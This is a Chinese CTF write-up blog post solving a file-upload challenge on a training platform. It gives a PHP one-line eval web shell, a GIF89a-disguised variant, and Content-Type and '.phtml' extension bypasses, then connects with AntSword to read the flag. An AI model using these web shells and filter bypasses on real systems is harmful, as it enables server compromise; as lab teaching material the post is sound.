当前位置:网站首页>[极客大挑战 2019]Upload

[极客大挑战 2019]Upload

2022-08-09 12:49:00 【开心星人】

evil.php

<?php eval($_POST['evil'])?>





可能是前端的验证或者是后端Content-type的校验。



所以不仅仅是前端的校验。



我们更改Content-Type为image/jpeg





同时更改Content-type为image/jpeg和文件后缀名为jpg(这样可能不会以php解析,所以绕过了后缀名检验也是没有意义的)



尝试将后缀名更改为php3、php4、php5、phtml、pht

发现phtml可以绕过

更换一句话木马

GIF89a? <script language="php">eval($_POST['evil'])</script>

上传成功



访问/upload目录 (猜的,一般都是upload目录)

访问http://2d30c63d-d4db-41c3-9f02-91348f6274c7.node4.buuoj.cn:81/upload/



访问一下我们上传的文件http://2d30c63d-d4db-41c3-9f02-91348f6274c7.node4.buuoj.cn:81/upload/evil.phtml



用antsword连接

根目录下发现flag

边栏推荐

- JVM之配置介绍(一)

- LnReader编译

- Flutter entry and advanced tour (6) Layout Widget

- ctfshow七夕杯2022

- FFmpeg多媒体文件处理(ffmpeg打印音视频Meta信息)

- How to solve the 0x80070005 error when the computer is reinstalled and the system is restored

- About the handling of variable parameters in the Retrofit network request URL

- 腾讯发布第二代四足机器人Max,梅花桩上完成跳跃、空翻

- ansible-cmdb friendly display ansible collects host information

- WSA工具箱安装应用商店提示无法工作怎么解决?

猜你喜欢

GIN文件上传与返回

Compensation transaction and idempotency guarantee based on CAP components

The FPGA - work summary recently

FFmpeg多媒体文件处理(ffmpeg处理流数据的基本概念)

从NPU-SLAM-EDA技术分析

Fragment中嵌套ViewPager数据空白页异常问题分析

乐东消防救援大队应邀为干部开展消防安全培训

造自己的芯,让谷歌买单!谷歌再度开源 180nm 工艺的芯片



FPGA中串口通信的时钟频率和波特率计数

